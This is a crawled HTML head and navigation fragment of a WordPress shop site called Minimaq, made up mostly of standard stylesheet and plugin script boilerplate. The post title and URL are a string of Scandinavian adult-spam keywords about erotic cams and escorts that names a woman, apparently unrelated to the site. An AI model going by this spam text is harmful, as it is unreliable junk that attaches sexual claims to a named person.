

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minimaq.com/free-live-erotic-cams-eskorte-fredrikshavn-orgasme-jenter-caroline-andersen-stripping/
body_size: 40153
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Free live erotic cams eskorte fredrikshavn &#8211; orgasme jenter caroline andersen stripping &#8211; Minimaq</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed" href="https://minimaq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Minimaq &raquo; Feed de los comentarios" href="https://minimaq.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/minimaq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://minimaq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gutenberg-pdfjs-style-css' href='https://minimaq.com/wp-content/plugins/pdfjs-viewer-shortcode/inc/../blocks/build/style-index.css?ver=1765422457' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #49c5b6;--wp--preset--color--dark-color: #222;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://minimaq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='navian-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A600%2C100%2C300%2C400%2C400italic%2C600%2C700%7CRoboto%3A400%2C100%2C300%2C400%2C400italic%2C600%2C700%7CPoppins%3A500%2C100%2C300%2C400%2C400italic%2C600%2C700%7COpen+Sans%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-libs-css' href='https://minimaq.com/wp-content/themes/navian/assets/css/libs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='navian-theme-styles-css' href='https://minimaq.com/wp-content/uploads/wp-less-cache/navian-theme-styles.css?ver=1744384532' type='text/css' media='all' />
<link rel='stylesheet' id='navian-style-css' href='https://minimaq.com/wp-content/themes/navian/style.css?ver=6.7.2' type='text/css' media='all' />
<style id='navian-style-inline-css' type='text/css'>
@media (max-width: 990px) {nav {position: fixed!important;width: 100%;z-index: 9;}nav.fixed, nav.absolute {position: fixed!important;}.site-scrolled nav{background:#fff!important;top:0!important;}.site-scrolled nav .sub,.site-scrolled nav h1.logo,.site-scrolled nav .module.widget-wrap i{color:#252525!important;}.site-scrolled nav .logo-light{display:none!important;} .site-scrolled nav .logo-dark{display:inline-block!important;}}
</style>
<link rel='stylesheet' id='easymedia_styles-css' href='https://minimaq.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.4","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.4" id="layerslider-utils-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.4" id="layerslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.4" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://minimaq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://minimaq.com/wp-json/wp/v2/posts/3408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://minimaq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://minimaq.com/free-live-erotic-cams-eskorte-fredrikshavn-orgasme-jenter-caroline-andersen-stripping/" />
<link rel='shortlink' href='https://minimaq.com/?p=3408' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Ffree-live-erotic-cams-eskorte-fredrikshavn-orgasme-jenter-caroline-andersen-stripping%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minimaq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminimaq.com%2Ffree-live-erotic-cams-eskorte-fredrikshavn-orgasme-jenter-caroline-andersen-stripping%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="stylesheet" type="text/css" media="screen,projection" href="https://minimaq.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://minimaq.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://minimaq.com/wp-content/uploads/2022/01/cropped-INSTAGRAM_LOGO-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-ordering {
	display:none;
}
.woocommerce .woocommerce-result-count {
	margin-bottom: 16px;
}

.background-content visible {
	background-size: 200% 100%;
}
.accordion-style-1 li, .accordion-style-3 li {
	margin-bottom:1px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-3408 single-format-standard theme-navian woocommerce-no-js normal-layout loading menu-effect-line  wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
			<div id="tlg_preloader"><span class="spinner"></span></div>
			<div class="nav-container full-menu ">
    <nav class="bg-dark">
        <div class="nav-bar ">
    <div class="module left">
        <a class="header-logo" href="https://minimaq.com/">
                        <img class="logo logo-light" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, http://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
            <img class="logo logo-dark" alt="Minimaq" src="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png" srcset="//minimaq.com/wp-content/uploads/2025/04/LOGO_MINIMAQ_232x40.png 1x, https://minimaq.com/wp-content/uploads/2021/10/LOGO_MINIMAQ_463X80.png 2x" />
                    </a>
    </div>
    <div class="module widget-wrap mobile-toggle right visible-sm visible-xs">
